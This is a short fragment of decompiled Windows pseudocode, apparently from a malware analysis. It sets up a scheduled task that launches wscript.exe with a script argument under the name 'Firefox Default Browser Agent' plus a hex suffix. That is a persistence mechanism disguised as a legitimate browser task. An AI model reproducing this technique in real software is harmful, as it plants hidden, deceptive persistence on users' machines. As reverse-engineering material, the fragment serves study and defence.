 {
v14 = SysAllocString(L"C:\\Windows\\System32\\wscript.exe");
(*(void (__stdcall **)(int, OLECHAR *))(*(_DWORD *)v28 + 44))(v28, v14);
SysFreeString(v14);
if ( psz )
{
v15 = SysAllocString(psz);
(*(void (__stdcall **)(int, OLECHAR *))(*(_DWORD *)v28 + 52))(v28, v15);
SysFreeString(v15);
}
(*(void (__stdcall **)(int))(*(_DWORD *)v28 + 8))(v28);
}
if ( v23 )
(*(void (__stdcall **)(int))(*(_DWORD *)v23 + 8))(v23);
if ( v22 )
(*(void (__stdcall **)(int))(*(_DWORD *)v22 + 8))(v22);
if ( v33 >= 0 )
{
VariantInit(&v19);
v19.vt = 8;
v19.lVal = (LONG)SysAllocString(&word_40113C);
psz = 0;
v16 = SysAllocString(L"Firefox Default Browser Agent 318146B0AF4A39CB");
v33 = (*(int (__stdcall **)(int, OLECHAR *, int, int, _DWORD, ULONG, LONG, LONG, _DWORD, ULONG, LONG, LONG, int,
v27,